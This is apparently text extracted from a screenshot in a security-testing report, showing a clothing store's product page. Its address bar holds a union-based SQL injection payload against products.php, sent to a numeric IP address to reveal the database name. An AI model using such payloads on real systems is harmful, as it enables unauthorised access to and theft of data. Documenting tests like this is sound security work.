 13.127.120.228/products.php?cat=1'union select 1,database(),3,database(),5,6,7--+
Lifestyle Store Blog Forum Sign Up Login
Search T Shirt Socks Shoes
Basic T shirt
350
VIEW PRODUCT
Simple T Shirts
550
Plain Tee
300
FOREVER
young
Forever Young marhoon t-shirt
White polo shirt
450
Marhoon T Shirt
199